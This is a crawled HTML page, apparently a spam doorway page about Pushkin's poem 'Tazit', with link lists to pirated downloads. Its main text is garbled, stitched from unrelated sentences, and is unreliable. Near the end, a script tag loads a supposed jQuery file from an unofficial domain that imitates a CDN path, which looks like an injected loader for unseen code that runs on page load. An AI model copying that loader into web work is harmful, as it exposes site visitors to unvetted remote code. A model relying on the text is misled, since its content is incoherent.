

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-tazit-kratkoe-soderzhanie.html
body_size: 2101
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тазит краткое содержание - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тазит краткое содержание</h2>
                            </header>
                            <p>В книге великого русского поэта, мыслителя, публициста Александра Сергеевича Пушкина собраны его главные идеологические произведения Сюжет. Разговаривая меж собой, три сестры за прялкой мечтают о том, что бы каждая из них сделала, если б вдруг стала царицей. Enter the email address you signed up with and we'll email you a reset. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-blank-pisma-sponsoru.html">Бланк письма спонсору</a></li>
                                <li><a href="a4k6lu-skachat-knigi-lyubovnye-istoricheskie-romany-besplatno.html">Скачать книги любовные исторические романы бесплатно</a></li>
                                <li><a href="a4k6lu-drayver-atheros-ar8151.html">Драйвер atheros ar8151</a></li>
                                <li><a href="a4k6lu-shemy-cvetok-kryuchkom.html">Схемы цветок крючком</a></li>
                                <li><a href="a4k6lu-rukovodstvo-umvd-rossii-po-primorskomu-krayu.html">Руководство умвд россии по приморскому краю</a></li>
                                <li><a href="a4k6lu-kak-skachat-s-brauzera-muzyku.html">Как скачать с браузера музыку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-shekspir-gamlet-tekst-skachat.html">Шекспир гамлет текст скачать</a></li>
                                            <li><a href="a4k6lu-skachat-pesnyu-dzhingl-bels-na-russkom-besplatno.html">Скачать песню джингл белс на русском бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-programma-qq-na-russkom.html">Программа qq на русском</a></li>
                                            <li><a href="a4k6lu-skachat-ustanovochnyy-fayl-nfs-underground-2.html">Скачать установочный файл nfs underground 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-knigi-pro-angelov-chitat.html">Книги про ангелов читать</a></li>
                                            <li><a href="a4k6lu-zarina-tilidze-skachat-pesni.html">Зарина тилидзе скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-dead-space-2-na-pk-torrent.html">Скачать dead space 2 на пк торрент</a></li>
                                            <li><a href="a4k6lu-kvitanciya-obrazec-mosenergosbyt.html">Квитанция образец мосэнергосбыт</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
